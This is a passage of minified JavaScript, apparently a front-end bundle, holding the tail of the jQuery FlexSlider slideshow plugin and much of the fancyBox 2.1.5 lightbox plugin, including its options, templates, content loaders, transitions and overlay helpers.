ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):0==a.vars.fadeFirstSlide?a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).css({opacity:1}):a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing)),a.vars.smoothHeight&&g.smoothHeight()):("init"===e&&(a.viewport=t('<div class="'+o+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,h&&(n=t.makeArray(a.slides).reverse(),a.slides=t(n),a.container.empty().append(a.slides))),a.vars.animationLoop&&!f&&(a.cloneCount=2,a.cloneOffset=1,"init"!==e&&a.container.find(".clone").remove(),a.container.append(g.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),a.newSlides=t(a.vars.selector,a),i=h?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset,u&&!f?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"}),a.doMath(),a.viewport.height(a.h),a.setProps(i*a.h,"init")},"init"===e?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(i*a.computedW,"init"),setTimeout(function(){a.doMath(),a.vars.rtl&&a.isFirefox?a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"right",display:"block"}):a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"left",display:"block"}),a.vars.smoothHeight&&g.smoothHeight()},"init"===e?100:0)));f||a.slides.removeClass(o+"active-slide").eq(a.currentSlide).addClass(o+"active-slide"),a.vars.init(a)},a.doMath=function(){var t=a.slides.first(),e=a.vars.itemMargin,i=a.vars.minItems,n=a.vars.maxItems;a.w=void 0===a.viewport?a.width():a.viewport.width(),a.isFirefox&&(a.w=a.width()),a.h=t.height(),a.boxPadding=t.outerWidth()-t.width(),f?(a.itemT=a.vars.itemWidth+e,a.itemM=e,a.minW=i?i*a.itemT:a.w,a.maxW=n?n*a.itemT-e:a.w,a.itemW=a.minW>a.w?(a.w-e*(i-1))/i:a.maxW<a.w?(a.w-e*(n-1))/n:a.vars.itemWidth>a.w?a.w:a.vars.itemWidth,a.visible=Math.floor(a.w/a.itemW),a.move=a.vars.move>0&&a.vars.move<a.visible?a.vars.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:a.vars.itemWidth>a.w?a.itemW*(a.count-1)+e*(a.count-1):(a.itemW+e)*a.count-a.w-e):(a.itemW=a.w,a.itemM=e,a.pagingCount=a.count,a.last=a.count-1),a.computedW=a.itemW-a.boxPadding,a.computedM=a.itemM},a.update=function(t,e){a.doMath(),f||(t<a.currentSlide?a.currentSlide+=1:t<=a.currentSlide&&0!==t&&(a.currentSlide-=1),a.animatingTo=a.currentSlide),a.vars.controlNav&&!a.manualControls&&("add"===e&&!f||a.pagingCount>a.controlNav.length?g.controlNav.update("add"):("remove"===e&&!f||a.pagingCount<a.controlNav.length)&&(f&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),g.controlNav.update("remove",a.last))),a.vars.directionNav&&g.directionNav.update()},a.addSlide=function(e,i){var n=t(e);a.count+=1,a.last=a.count-1,u&&h?void 0!==i?a.slides.eq(a.count-i).after(n):a.container.prepend(n):void 0!==i?a.slides.eq(i).before(n):a.container.append(n),a.update(i,"add"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.added(a)},a.removeSlide=function(e){var i=isNaN(e)?a.slides.index(t(e)):e;a.count-=1,a.last=a.count-1,isNaN(e)?t(e,a.slides).remove():u&&h?a.slides.eq(a.last).remove():a.slides.eq(e).remove(),a.doMath(),a.update(i,"remove"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.removed(a)},g.init()},t(window).blur(function(t){e=!1}).focus(function(t){e=!0}),t.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},t.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var i=t(this),n=e.selector?e.selector:".slides > li",a=i.find(n);1===a.length&&!1===e.allowOneSlide||0===a.length?(a.fadeIn(400),e.start&&e.start(i)):void 0===i.data("flexslider")&&new t.flexslider(this,e)});var i=t(this).data("flexslider");switch(e){case"play":i.play();break;case"pause":i.pause();break;case"stop":i.stop();break;case"next":i.flexAnimate(i.getTarget("next"),!0);break;case"prev":case"previous":i.flexAnimate(i.getTarget("prev"),!0);break;default:"number"==typeof e&&i.flexAnimate(e,!0)}}}(jQuery),
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */
function(t,e,i,n){var a=i("html"),s=i(t),o=i(e),r=i.fancybox=function(){r.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),c=null,d=e.createTouch!==n,u=function(t){return t&&t.hasOwnProperty&&t instanceof i},h=function(t){return t&&"string"===i.type(t)},f=function(t){return h(t)&&t.indexOf("%")>0},p=function(t){return t&&!(t.style.overflow&&"hidden"===t.style.overflow)&&(t.clientWidth&&t.scrollWidth>t.clientWidth||t.clientHeight&&t.scrollHeight>t.clientHeight)},m=function(t,e){var i=parseInt(t,10)||0;return e&&f(t)&&(i=r.getViewport()[e]/100*i),Math.ceil(i)},g=function(t,e){return m(t,e)+"px"};i.extend(r,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!d,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){if(t&&(i.isPlainObject(e)||(e={}),!1!==r.close(!0)))return i.isArray(t)||(t=u(t)?i(t).get():[t]),i.each(t,function(a,s){var o,l,c,d,f,p,m,g={};"object"===i.type(s)&&(s.nodeType&&(s=i(s)),u(s)?(g={href:s.data("fancybox-href")||s.attr("href"),title:s.data("fancybox-title")||s.attr("title"),isDom:!0,element:s},i.metadata&&i.extend(!0,g,s.metadata())):g=s),o=e.href||g.href||(h(s)?s:null),l=e.title!==n?e.title:g.title||"",!(d=(c=e.content||g.content)?"html":e.type||g.type)&&g.isDom&&((d=s.data("fancybox-type"))||(d=(f=s.prop("class").match(/fancybox\.(\w+)/))?f[1]:null)),h(o)&&(d||(r.isImage(o)?d="image":r.isSWF(o)?d="swf":"#"===o.charAt(0)?d="inline":h(s)&&(d="html",c=s)),"ajax"===d&&(p=o.split(/\s+/,2),o=p.shift(),m=p.shift())),c||("inline"===d?o?c=i(h(o)?o.replace(/.*(?=#[^\s]+$)/,""):o):g.isDom&&(c=s):"html"===d?c=o:d||o||!g.isDom||(d="inline",c=s)),i.extend(g,{href:o,type:d,content:c,title:l,selector:m}),t[a]=g}),r.opts=i.extend(!0,{},r.defaults,e),e.keys!==n&&(r.opts.keys=!!e.keys&&i.extend({},r.defaults.keys,e.keys)),r.group=t,r._start(r.opts.index)},cancel:function(){var t=r.coming;t&&!1!==r.trigger("onCancel")&&(r.hideLoading(),r.ajaxLoad&&r.ajaxLoad.abort(),r.ajaxLoad=null,r.imgPreload&&(r.imgPreload.onload=r.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger("onReset").remove(),r.coming=null,r.current||r._afterZoomOut(t))},close:function(t){r.cancel(),!1!==r.trigger("beforeClose")&&(r.unbindEvents(),r.isActive&&(r.isOpen&&!0!==t?(r.isOpen=r.isOpened=!1,r.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),r.wrap.stop(!0,!0).removeClass("fancybox-opened"),r.transitions[r.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),r._afterZoomOut())))},play:function(t){var e=function(){clearTimeout(r.player.timer)},i=function(){e(),r.current&&r.player.isActive&&(r.player.timer=setTimeout(r.next,r.current.playSpeed))},n=function(){e(),o.unbind(".player"),r.player.isActive=!1,r.trigger("onPlayEnd")};!0===t||!r.player.isActive&&!1!==t?r.current&&(r.current.loop||r.current.index<r.group.length-1)&&(r.player.isActive=!0,o.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":e}),i(),r.trigger("onPlayStart")):n()},next:function(t){var e=r.current;e&&(h(t)||(t=e.direction.next),r.jumpto(e.index+1,t,"next"))},prev:function(t){var e=r.current;e&&(h(t)||(t=e.direction.prev),r.jumpto(e.index-1,t,"prev"))},jumpto:function(t,e,i){var a=r.current;a&&(t=m(t),r.direction=e||a.direction[t>=a.index?"next":"prev"],r.router=i||"jumpto",a.loop&&(t<0&&(t=a.group.length+t%a.group.length),t%=a.group.length),a.group[t]!==n&&(r.cancel(),r._start(t)))},reposition:function(t,e){var n,a=r.current,s=a?a.wrap:null;s&&(n=r._getPosition(e),t&&"scroll"===t.type?(delete n.position,s.stop(!0,!0).animate(n,200)):(s.css(n),a.pos=i.extend({},a.dim,n)))},update:function(t){var e=t&&t.type,i=!e||"orientationchange"===e;i&&(clearTimeout(c),c=null),r.isOpen&&!c&&(c=setTimeout(function(){var n=r.current;n&&!r.isClosing&&(r.wrap.removeClass("fancybox-tmp"),(i||"load"===e||"resize"===e&&n.autoResize)&&r._setDimension(),"scroll"===e&&n.canShrink||r.reposition(t),r.trigger("onUpdate"),c=null)},i&&!d?0:300))},toggle:function(t){r.isOpen&&(r.current.fitToView="boolean"===i.type(t)?t:!r.current.fitToView,d&&(r.wrap.removeAttr("style").addClass("fancybox-tmp"),r.trigger("onUpdate")),r.update())},hideLoading:function(){o.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var t,e;r.hideLoading(),t=i('<div id="fancybox-loading"><div></div></div>').click(r.cancel).appendTo("body"),o.bind("keydown.loading",function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),r.cancel())}),r.defaults.fixed||(e=r.getViewport(),t.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x}))},getViewport:function(){var e=r.current&&r.current.locked||!1,i={x:s.scrollLeft(),y:s.scrollTop()};return e?(i.w=e[0].clientWidth,i.h=e[0].clientHeight):(i.w=d&&t.innerWidth?t.innerWidth:s.width(),i.h=d&&t.innerHeight?t.innerHeight:s.height()),i},unbindEvents:function(){r.wrap&&u(r.wrap)&&r.wrap.unbind(".fb"),o.unbind(".fb"),s.unbind(".fb")},bindEvents:function(){var t,e=r.current;e&&(s.bind("orientationchange.fb"+(d?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),r.update),(t=e.keys)&&o.bind("keydown.fb",function(a){var s=a.which||a.keyCode,o=a.target||a.srcElement;if(27===s&&r.coming)return!1;a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||o&&(o.type||i(o).is("[contenteditable]"))||i.each(t,function(t,o){return e.group.length>1&&o[s]!==n?(r[t](o[s]),a.preventDefault(),!1):i.inArray(s,o)>-1?(r[t](),a.preventDefault(),!1):void 0})}),i.fn.mousewheel&&e.mouseWheel&&r.wrap.bind("mousewheel.fb",function(t,n,a,s){for(var o=t.target||null,l=i(o),c=!1;l.length&&!(c||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)c=p(l[0]),l=i(l).parent();0===n||c||r.group.length>1&&!e.canShrink&&(s>0||a>0?r.prev(s>0?"down":"left"):(s<0||a<0)&&r.next(s<0?"up":"right"),t.preventDefault())}))},trigger:function(t,e){var n,a=e||r.coming||r.current;if(a){if(i.isFunction(a[t])&&(n=a[t].apply(a,Array.prototype.slice.call(arguments,1))),!1===n)return!1;a.helpers&&i.each(a.helpers,function(e,n){n&&r.helpers[e]&&i.isFunction(r.helpers[e][t])&&r.helpers[e][t](i.extend(!0,{},r.helpers[e].defaults,n),a)}),o.trigger(t)}},isImage:function(t){return h(t)&&t.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(t){return h(t)&&t.match(/\.(swf)((\?|#).*)?$/i)},_start:function(t){var e,n,a,s,o,l={};if(t=m(t),!(e=r.group[t]||null))return!1;if(s=(l=i.extend(!0,{},r.opts,e)).margin,o=l.padding,"number"===i.type(s)&&(l.margin=[s,s,s,s]),"number"===i.type(o)&&(l.padding=[o,o,o,o]),l.modal&&i.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=r.group,l.index=t,r.coming=l,!1!==r.trigger("beforeLoad")){if(a=l.type,n=l.href,!a)return r.coming=null,!(!r.current||!r.router||"jumpto"===r.router)&&(r.current.index=t,r[r.router](r.direction));if(r.isActive=!0,"image"!==a&&"swf"!==a||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===a&&(l.aspectRatio=!0),"iframe"===a&&d&&(l.scrolling="scroll"),l.wrap=i(l.tpl.wrap).addClass("fancybox-"+(d?"mobile":"desktop")+" fancybox-type-"+a+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),i.extend(l,{skin:i(".fancybox-skin",l.wrap),outer:i(".fancybox-outer",l.wrap),inner:i(".fancybox-inner",l.wrap)}),i.each(["Top","Right","Bottom","Left"],function(t,e){l.skin.css("padding"+e,g(l.padding[t]))}),r.trigger("onReady"),"inline"===a||"html"===a){if(!l.content||!l.content.length)return r._error("content")}else if(!n)return r._error("href");"image"===a?r._loadImage():"ajax"===a?r._loadAjax():"iframe"===a?r._loadIframe():r._afterLoad()}else r.coming=null},_error:function(t){i.extend(r.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:t,content:r.coming.tpl.error}),r._afterLoad()},_loadImage:function(){var t=r.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null,r.coming.width=this.width/r.opts.pixelRatio,r.coming.height=this.height/r.opts.pixelRatio,r._afterLoad()},t.onerror=function(){this.onload=this.onerror=null,r._error("image")},t.src=r.coming.href,!0!==t.complete&&r.showLoading()},_loadAjax:function(){var t=r.coming;r.showLoading(),r.ajaxLoad=i.ajax(i.extend({},t.ajax,{url:t.href,error:function(t,e){r.coming&&"abort"!==e?r._error("ajax",t):r.hideLoading()},success:function(e,i){"success"===i&&(t.content=e,r._afterLoad())}}))},_loadIframe:function(){var t=r.coming,e=i(t.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",d?"auto":t.iframe.scrolling).attr("src",t.href);i(t.wrap).bind("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(t){}}),t.iframe.preload&&(r.showLoading(),e.one("load",function(){i(this).data("ready",1),d||i(this).bind("load.fb",r.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),r._afterLoad()})),t.content=e.appendTo(t.inner),t.iframe.preload||r._afterLoad()},_preloadImages:function(){var t,e,i=r.group,n=r.current,a=i.length,s=n.preload?Math.min(n.preload,a-1):0;for(e=1;e<=s;e+=1)"image"===(t=i[(n.index+e)%a]).type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var t,e,n,a,s,o,l=r.coming,c=r.current,d="fancybox-placeholder";if(r.hideLoading(),l&&!1!==r.isActive){if(!1===r.trigger("afterLoad",l,c))return l.wrap.stop(!0).trigger("onReset").remove(),void(r.coming=null);switch(c&&(r.trigger("beforeChange",c),c.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),r.unbindEvents(),t=l,e=l.content,n=l.type,a=l.scrolling,i.extend(r,{wrap:t.wrap,skin:t.skin,outer:t.outer,inner:t.inner,current:t,previous:c}),s=t.href,n){case"inline":case"ajax":case"html":t.selector?e=i("<div>").html(e).find(t.selector):u(e)&&(e.data(d)||e.data(d,i('<div class="'+d+'"></div>').insertAfter(e).hide()),e=e.show().detach(),t.wrap.bind("onReset",function(){i(this).find(e).length&&e.hide().replaceAll(e.data(d)).data(d,!1)}));break;case"image":e=t.tpl.image.replace("{href}",s);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+s+'"></param>',o="",i.each(t.swf,function(t,i){e+='<param name="'+t+'" value="'+i+'"></param>',o+=" "+t+'="'+i+'"'}),e+='<embed src="'+s+'" type="application/x-shockwave-flash" width="100%" height="100%"'+o+"></embed></object>"}u(e)&&e.parent().is(t.inner)||t.inner.append(e),r.trigger("beforeShow"),t.inner.css("overflow","yes"===a?"scroll":"no"===a?"hidden":a),r._setDimension(),r.reposition(),r.isOpen=!1,r.coming=null,r.bindEvents(),r.isOpened?c.prevMethod&&r.transitions[c.prevMethod]():i(".fancybox-wrap").not(t.wrap).stop(!0).trigger("onReset").remove(),r.transitions[r.isOpened?t.nextMethod:t.openMethod](),r._preloadImages()}},_setDimension:function(){var t,e,n,a,s,o,l,c,d,u,h,p,v,_,b,y,x,w=r.getViewport(),k=0,C=r.wrap,S=r.skin,T=r.inner,A=r.current,E=A.width,M=A.height,F=A.minWidth,P=A.minHeight,q=A.maxWidth,D=A.maxHeight,H=A.scrolling,O=A.scrollOutside?A.scrollbarWidth:0,N=A.margin,$=m(N[1]+N[3]),L=m(N[0]+N[2]);if(C.add(S).add(T).width("auto").height("auto").removeClass("fancybox-tmp"),s=$+(n=m(S.outerWidth(!0)-S.width())),o=L+(a=m(S.outerHeight(!0)-S.height())),l=f(E)?(w.w-s)*m(E)/100:E,c=f(M)?(w.h-o)*m(M)/100:M,"iframe"===A.type){if(y=A.content,A.autoHeight&&1===y.data("ready"))try{y[0].contentWindow.document.location&&(T.width(l).height(9999),x=y.contents().find("body"),O&&x.css("overflow-x","hidden"),c=x.outerHeight(!0))}catch(t){}}else(A.autoWidth||A.autoHeight)&&(T.addClass("fancybox-tmp"),A.autoWidth||T.width(l),A.autoHeight||T.height(c),A.autoWidth&&(l=T.width()),A.autoHeight&&(c=T.height()),T.removeClass("fancybox-tmp"));if(E=m(l),M=m(c),h=l/c,F=m(f(F)?m(F,"w")-s:F),q=m(f(q)?m(q,"w")-s:q),P=m(f(P)?m(P,"h")-o:P),d=q,u=D=m(f(D)?m(D,"h")-o:D),A.fitToView&&(q=Math.min(w.w-s,q),D=Math.min(w.h-o,D)),_=w.w-$,b=w.h-L,A.aspectRatio?(E>q&&(M=m((E=q)/h)),M>D&&(E=m((M=D)*h)),E<F&&(M=m((E=F)/h)),M<P&&(E=m((M=P)*h))):(E=Math.max(F,Math.min(E,q)),A.autoHeight&&"iframe"!==A.type&&(T.width(E),M=T.height()),M=Math.max(P,Math.min(M,D))),A.fitToView)if(T.width(E).height(M),C.width(E+n),p=C.width(),v=C.height(),A.aspectRatio)for(;(p>_||v>b)&&E>F&&M>P&&!(k++>19);)M=Math.max(P,Math.min(D,M-10)),(E=m(M*h))<F&&(M=m((E=F)/h)),E>q&&(M=m((E=q)/h)),T.width(E).height(M),C.width(E+n),p=C.width(),v=C.height();else E=Math.max(F,Math.min(E,E-(p-_))),M=Math.max(P,Math.min(M,M-(v-b)));O&&"auto"===H&&M<c&&E+n+O<_&&(E+=O),T.width(E).height(M),C.width(E+n),p=C.width(),v=C.height(),t=(p>_||v>b)&&E>F&&M>P,e=A.aspectRatio?E<d&&M<u&&E<l&&M<c:(E<d||M<u)&&(E<l||M<c),i.extend(A,{dim:{width:g(p),height:g(v)},origWidth:l,origHeight:c,canShrink:t,canExpand:e,wPadding:n,hPadding:a,wrapSpace:v-S.outerHeight(!0),skinSpace:S.height()-M}),!y&&A.autoHeight&&M>P&&M<D&&!e&&T.height("auto")},_getPosition:function(t){var e=r.current,i=r.getViewport(),n=e.margin,a=r.wrap.width()+n[1]+n[3],s=r.wrap.height()+n[0]+n[2],o={position:"absolute",top:n[0],left:n[3]};return e.autoCenter&&e.fixed&&!t&&s<=i.h&&a<=i.w?o.position="fixed":e.locked||(o.top+=i.y,o.left+=i.x),o.top=g(Math.max(o.top,o.top+(i.h-s)*e.topRatio)),o.left=g(Math.max(o.left,o.left+(i.w-a)*e.leftRatio)),o},_afterZoomIn:function(){var t=r.current;t&&(r.isOpen=r.isOpened=!0,r.wrap.css("overflow","visible").addClass("fancybox-opened"),r.update(),(t.closeClick||t.nextClick&&r.group.length>1)&&r.inner.css("cursor","pointer").bind("click.fb",function(e){i(e.target).is("a")||i(e.target).parent().is("a")||(e.preventDefault(),r[t.closeClick?"close":"next"]())}),t.closeBtn&&i(t.tpl.closeBtn).appendTo(r.skin).bind("click.fb",function(t){t.preventDefault(),r.close()}),t.arrows&&r.group.length>1&&((t.loop||t.index>0)&&i(t.tpl.prev).appendTo(r.outer).bind("click.fb",r.prev),(t.loop||t.index<r.group.length-1)&&i(t.tpl.next).appendTo(r.outer).bind("click.fb",r.next)),r.trigger("afterShow"),t.loop||t.index!==t.group.length-1?r.opts.autoPlay&&!r.player.isActive&&(r.opts.autoPlay=!1,r.play()):r.play(!1))},_afterZoomOut:function(t){t=t||r.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(r,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),r.trigger("afterClose",t)}}),r.transitions={getOrigPosition:function(){var t=r.current,e=t.element,i=t.orig,n={},a=50,s=50,o=t.hPadding,l=t.wPadding,c=r.getViewport();return!i&&t.isDom&&e.is(":visible")&&((i=e.find("img:first")).length||(i=e)),u(i)?(n=i.offset(),i.is("img")&&(a=i.outerWidth(),s=i.outerHeight())):(n.top=c.y+(c.h-s)*t.topRatio,n.left=c.x+(c.w-a)*t.leftRatio),("fixed"===r.wrap.css("position")||t.locked)&&(n.top-=c.y,n.left-=c.x),n={top:g(n.top-o*t.topRatio),left:g(n.left-l*t.leftRatio),width:g(a+l),height:g(s+o)}},step:function(t,e){var i,n,a=e.prop,s=r.current,o=s.wrapSpace,l=s.skinSpace;"width"!==a&&"height"!==a||(i=e.end===e.start?1:(t-e.start)/(e.end-e.start),r.isClosing&&(i=1-i),n=t-("width"===a?s.wPadding:s.hPadding),r.skin[a](m("width"===a?n:n-o*i)),r.inner[a](m("width"===a?n:n-o*i-l*i)))},zoomIn:function(){var t=r.current,e=t.pos,n=t.openEffect,a="elastic"===n,s=i.extend({opacity:1},e);delete s.position,a?(e=this.getOrigPosition(),t.openOpacity&&(e.opacity=.1)):"fade"===n&&(e.opacity=.1),r.wrap.css(e).animate(s,{duration:"none"===n?0:t.openSpeed,easing:t.openEasing,step:a?this.step:null,complete:r._afterZoomIn})},zoomOut:function(){var t=r.current,e=t.closeEffect,i="elastic"===e,n={opacity:.1};i&&(n=this.getOrigPosition(),t.closeOpacity&&(n.opacity=.1)),r.wrap.animate(n,{duration:"none"===e?0:t.closeSpeed,easing:t.closeEasing,step:i?this.step:null,complete:r._afterZoomOut})},changeIn:function(){var t,e=r.current,i=e.nextEffect,n=e.pos,a={opacity:1},s=r.direction,o=200;n.opacity=.1,"elastic"===i&&(t="down"===s||"up"===s?"top":"left","down"===s||"right"===s?(n[t]=g(m(n[t])-o),a[t]="+=200px"):(n[t]=g(m(n[t])+o),a[t]="-=200px")),"none"===i?r._afterZoomIn():r.wrap.css(n).animate(a,{duration:e.nextSpeed,easing:e.nextEasing,complete:r._afterZoomIn})},changeOut:function(){var t=r.previous,e=t.prevEffect,n={opacity:.1},a=r.direction;"elastic"===e&&(n["down"===a||"up"===a?"top":"left"]=("up"===a||"left"===a?"-":"+")+"=200px"),t.wrap.animate(n,{duration:"none"===e?0:t.prevSpeed,easing:t.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},r.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!d,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(t){t=i.extend({},this.defaults,t),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(r.coming?r.coming.parent:t.parent),this.fixed=!1,t.fixed&&r.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(t){var e=this;t=i.extend({},this.defaults,t),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(t),this.fixed||(s.bind("resize.overlay",i.proxy(this.update,this)),this.update()),t.closeClick&&this.overlay.bind("click.overlay",function(t){if(i(t.target).hasClass("fancybox-overlay"))return r.isActive?r.close():e.close(),!1}),this.overlay.css(t.css).show()},close:function(){var t,e;s.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),t=s.scrollTop(),e=s.scrollLeft(),this.el.removeClass("fancybox-lock"),s.scrollTop(t).scrollLeft(e)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var t,i="100%";this.overlay.width(i).height("100%"),l?(t=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),o.width()>t&&(i=o.width())):o.width()>s.width()&&(i=o.width()),this.overlay.width(i).height(o.height())},onReady:function(t,e){var n=this.overlay;i(".fancybox-overlay").stop(!0,!0),n||this.create(t),t.locked&&this.fixed&&e.fixed&&(n||(this.margin=o.height()>s.height()&&i("html").css("margin-right").replace("px","")),e.locked=this.overlay.append(e.wrap),e.fixed=!1),!0===t.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(t,e){var n,a;e.locked&&(!1!==this.margin&&(i("*").filter(function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),n=s.scrollTop(),a=s.scrollLeft(),this.el.addClass("fancybox-lock"),s.scrollTop(n).scrollLeft(a)),this.open(t)},onUpdate:function(){this.fixed||this.update()},afterClose:function(t){this.overlay&&!r.coming&&this.overlay.fadeOut(t.speedOut,i.proxy(this.close,this))}},r.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(t){var e,n,a=r.current,s=a.title,o=t.type;if(i.isFunction(s)&&(s=s.call(a.element,a)),h(s)&&""!==i.trim(s)){switch(e=i('<div class="fancybox-title 